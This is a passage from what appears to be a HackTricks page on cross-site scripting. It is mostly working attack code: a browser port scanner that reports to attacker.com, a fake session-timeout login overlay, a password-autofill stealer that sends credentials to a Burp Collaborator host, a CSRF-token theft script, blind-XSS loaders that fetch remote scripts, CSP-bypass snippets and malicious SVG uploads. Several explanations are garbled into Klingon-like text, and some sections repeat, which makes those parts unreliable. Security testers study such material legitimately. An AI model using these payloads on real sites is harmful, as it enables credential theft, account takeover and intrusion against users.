- Document the open ports and any potential vulnerabilities or services discovered.
It's important to note that port scanning can be considered intrusive and may be illegal without proper authorization. Always ensure you have permission to perform a port scan before proceeding.
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
Port Scanner (websockets)
Description
A port scanner is a tool used to identify open ports on a target system. It allows you to determine which ports are listening and can be accessed. This information is crucial for identifying potential vulnerabilities and planning further attacks.
Websockets are a communication protocol that allows for real-time, bidirectional communication between a client and a server. They are commonly used in web applications to enable features such as chat, notifications, and live updates.
In this section, we will explore how to perform a port scan using websockets. This technique can be useful when traditional port scanning methods are blocked or restricted.
Methodology
-
Identify the target system: Determine the IP address or domain name of the target system you want to scan.
-
Set up a WebSocket connection: Use a WebSocket client library or tool to establish a connection with the target system. This can be done by specifying the target's IP address or domain name and the desired port number.
-
Send WebSocket messages: Once the connection is established, send WebSocket messages to the target system. These messages can be simple requests or specific payloads designed to trigger a response from the target.
-
Analyze the responses: Monitor the responses received from the target system. Look for any indications of open ports, such as successful connections or specific error messages.
-
Record the results: Keep track of the ports that are identified as open during the scan. This information will be useful for further analysis and exploitation.
Example
Here is an example of how to perform a port scan using websockets with the wscat tool:
wscat -c ws://target-ip:port
Replace target-ip with the IP address of the target system and port with the desired port number. This command will establish a WebSocket connection with the target system.
Once the connection is established, you can send WebSocket messages and analyze the responses to identify open ports.
Conclusion
Performing a port scan using websockets can be an effective technique when traditional port scanning methods are not feasible. It allows you to gather information about open ports on a target system, which can be crucial for identifying potential vulnerabilities and planning further attacks.
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
Qa'chuqDI' credentials yIqaw'
SoHvaD ChromeDaq ban ports Daq yIlo'laH chuq 'ej FirefoxDaq ban ports Daq yIlo'laH chuq.
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
Auto-fill passwords capture
Description
Auto-fill passwords capture is a technique used to exploit cross-site scripting (XSS) vulnerabilities in web applications. This technique takes advantage of the auto-fill feature in modern web browsers, which automatically populates login forms with saved usernames and passwords.
How it works
- Identify a target web application that is vulnerable to XSS attacks.
- Craft a malicious payload that includes a script to capture auto-filled passwords.
- Inject the payload into the vulnerable web application, typically by submitting it through a form or appending it to a URL.
- When a user with saved passwords visits the compromised page, the malicious script will execute and capture the auto-filled passwords.
- The captured passwords can then be exfiltrated to an attacker-controlled server or stored for later use.
Mitigation
To mitigate the risk of auto-fill passwords capture, web application developers should:
- Implement input validation and output encoding to prevent XSS vulnerabilities.
- Disable auto-fill functionality for sensitive fields, such as password fields.
- Educate users about the risks of auto-fill and encourage them to use password managers instead.
- Regularly update and patch web applications to address any known vulnerabilities.
Example
Consider a scenario where an attacker discovers an XSS vulnerability in a login form on a target website. The attacker crafts a payload that includes a script to capture auto-filled passwords. They then inject the payload into the vulnerable login form.
When a user visits the compromised login page and their browser auto-fills the password field, the malicious script executes and captures the password. The captured password is then sent to the attacker's server, allowing them to gain unauthorized access to the user's account.
References
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Keylogger
Just searching in github I found a few different ones:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- You can also use metasploit
http_javascript_keylogger
Stealing CSRF tokens
ghItlh 'e' vItlhutlh 'e' password field vItlhutlh, username 'ej password vItlhutlh 'e' attackers server, vaj client password vItlhutlh 'ej pagh vItlhutlh 'e' credentials ex-filtrated.
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
qoHlu' PostMessage pejatlh
Description
PostMessage is a method used to communicate between different windows or iframes in a web application. It allows messages to be sent and received across different origins. However, if not properly implemented, it can be vulnerable to Cross-Site Scripting (XSS) attacks.
Vulnerability
When PostMessage is used without proper validation or sanitization, an attacker can inject malicious scripts into the target window or iframe. This can lead to the theft of sensitive information, such as user credentials or session tokens.
Exploitation
To exploit this vulnerability, an attacker needs to find a target web application that uses PostMessage for inter-window communication. The attacker can then inject a malicious script into the target window or iframe by manipulating the message payload.
The payload can be crafted to execute arbitrary JavaScript code in the context of the target window or iframe. This allows the attacker to access and manipulate the DOM, steal sensitive information, or perform other malicious actions.
Mitigation
To prevent this vulnerability, it is important to implement proper validation and sanitization of the messages sent via PostMessage. The following measures can help mitigate the risk:
- Validate the origin of the message sender to ensure it comes from a trusted source.
- Sanitize the message payload to remove any potentially malicious scripts or code.
- Implement strict Content Security Policies (CSP) to restrict the execution of scripts from untrusted sources.
- Use the "sandbox" attribute for iframes to limit their capabilities and prevent script execution.
By implementing these measures, the risk of PostMessage message theft can be significantly reduced. It is important to regularly update and patch web applications to address any known vulnerabilities.
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Abusing Service Workers
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Accessing Shadow DOM
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Polyglots
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Blind XSS payloads
You can also use: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
Regex - Access Hidden Content
This writeup jImejDI' 'e' vItlhutlhlaHbe'chugh, 'ach vaj values JS, 'e' vItlhutlhlaHbe'chugh, 'ach JS attributes different objects. Example, input REGEX vItlhutlhlaHbe'chugh, 'ach value input regex removed:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
Brute-Force List
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS Abusing other vulnerabilities
XSS in Markdown
Can inject Markdown code that will be renderer? Maybe you you can get XSS! Check:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS to SSRF
Got XSS on a site that uses caching? Try upgrading that to SSRF through Edge Side Include Injection with this payload:
Brute-Force Qa'Hom
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS Abusing other vulnerabilities
XSS in Markdown
Can inject Markdown code that will be renderer? Maybe you you can get XSS! Check:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS to SSRF
Got XSS on a site that uses caching? Try upgrading that to SSRF through Edge Side Include Injection with this payload:
<esi:include src="http://yoursite.com/capture" />
XSS in dynamic created PDF
If a web page is creating a PDF using user controlled input, you can try to trick the bot that is creating the PDF into executing arbitrary JS code.
So, if the PDF creator bot finds some kind of HTML tags, it is going to interpret them, and you can abuse this behaviour to cause a Server XSS.
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
If you cannot inject HTML tags it could be worth it to try to inject PDF data:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
XSS in Amp4Email
AMP, aimed at accelerating web page performance on mobile devices, incorporates HTML tags supplemented by JavaScript to ensure functionality with an emphasis on speed and security. It supports a range of components for various features, accessible via AMP components.
The AMP for Email format extends specific AMP components to emails, enabling recipients to interact with content directly within their emails.
Example writeup XSS in Amp4Email in Gmail.
XSS uploading files (svg)
Upload as an image a file like the following one (from http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
more SVG payloads in https://github.com/allanlw/svg-cheatsheet
Misc JS Tricks & Relevant Info
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSS resources
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

Bug bounty tip: sign up for Intigriti, a premium bug bounty platform created by hackers, for hackers! Join us at https://go.intigriti.com/hacktricks today, and start earning bounties up to $100,000!
{% embed url="https://go.intigriti.com/hacktricks" %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.